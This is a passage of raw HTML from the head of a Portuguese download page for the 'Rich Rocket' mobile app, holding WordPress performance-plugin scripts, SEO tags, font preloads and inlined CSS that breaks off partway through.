

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richrocketgame.com/pt/rich-rocket-app/
body_size: 51451
content:
<!DOCTYPE html>
<html lang="pt">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download do aplicativo Rich Rocket para dispositivos móveis - Comece a jogar agora</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2" rel="preload">
<style id="wpr-usedcss">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}.sc_fs_faq summary:focus{outline:0}.sc_fs_faq summary *{margin:0;display:inline;padding:0}.sc_fs_faq summary+div{overflow:hidden}.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:0.2rem 50%;transition:.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0;background:0 0;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0;width:100%;height:auto}.sl-wrapper .sl-image iframe{background:#000;border:0}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:1s ease-out infinite pulsate;-moz-animation:1s ease-out infinite pulsate;-ms-animation:pulsate 1s ease-out infinite;-o-animation:1s ease-out infinite pulsate;animation:1s ease-out infinite pulsate}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--mercury-main:#be2edd;--wp--preset--color--mercury-second:#ff2453;--wp--preset--color--mercury-white:#fff;--wp--preset--color--mercury-gray:#263238;--wp--preset--color--mercury-emerald:#2edd6c;--wp--preset--color--mercury-alizarin:#e74c3c;--wp--preset--color--mercury-wisteria:#8e44ad;--wp--preset--color--mercury-peter-river:#3498db;--wp--preset--color--mercury-clouds:#ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 